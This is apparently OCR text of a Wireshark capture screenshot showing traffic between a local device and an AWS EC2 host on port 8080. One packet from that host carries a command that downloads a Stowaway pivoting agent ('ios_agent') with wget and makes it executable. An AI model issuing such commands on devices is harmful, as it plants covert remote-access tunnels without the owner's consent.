 应用显示过滤器 ··· <Ctrl-/>
分组详情 宽窄 区分大小写 字符串 github
No. Time Source Destination Protocol Length Info
260 37.000000 ec2-3-128-156-159.u… 889dc6af-0046-4185-… TCP 69 8080 → 55704 [PSH, ACK] Seq
261 37.000000 889dc6af-0046-4185-… ec2-3-128-156-159.u… TCP 66 55704 → 8080 [ACK] Seq=21 A
262 37.000000 889dc6af-0046-4185-… ec2-3-128-156-159.u… TCP 88 55704 → 8080 [PSH, ACK] Seq
263 37.000000 ec2-3-128-156-159.u… 889dc6af-0046-4185-… TCP 66 8080 → 55704 [ACK] Seq=4 Ac
264 37.000000 889dc6af-0046-4185-… ec2-3-128-156-159.u… TCP 86 55704 → 8080 [PSH, ACK] Seq
265 37.000000 192.168.1.12 192.168.1.255 UDP 305 54915 → 54915 Len=263
266 37.000000 ec2-3-128-156-159.u… 889dc6af-0046-4185-… TCP 66 8080 → 55704 [ACK] Seq=4 Ac
267 38.000000 0.0.0.0 255.255.255.255 DHCP 342 DHCP Discover - Transaction
268 38.000000 192.168.1.12 192.168.1.255 UDP 305 54915 → 54915 Len=263
269 39.000000 192.168.1.12 192.168.1.255 UDP 305 54915 → 54915 Len=263
270 40.000000 192.168.1.3 255.255.255.255 UDP 130 12476 → 12476 Len=88
271 40.000000 889dc6af-0046-4185-… github.com TCP 339 [TCP Retransmission] 55703
272 40.000000 192.168.1.12 192.168.1.255 UDP 305 54915 → 54915 Len=263
273 41.000000 ec2-3-128-156-159.u… 889dc6af-0046-4185-… TCP 165 8080 → 55704 [PSH, ACK] Seq
Frame 273: 165 bytes on wire (1320 bits), 165 bytes captured (1320 bits)
Ethernet II, Src: f8:64:b8:55:c5:da (f8:64:b8:55:c5:da), Dst: 889dc6af-0046-4185-8d6b-8f6d60f30aad.local (9c:e3:3f:88:
Internet Protocol Version 4, Src: ec2-3-128-156-159.us-east-2.compute.amazonaws.com (3.128.156.159), Dst: 889dc6af-004
Transmission Control Protocol, Src Port: 8080, Dst Port: 55704, Seq: 4, Ack: 63, Len: 99
Hypertext Transfer Protocol
wget https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent && chmod 755 ios_agent\n
[Expert Info (Warning/Protocol): Illegal characters found in header name]
[Illegal characters found in header name]
[Severity level: Warning]
[Group: Protocol]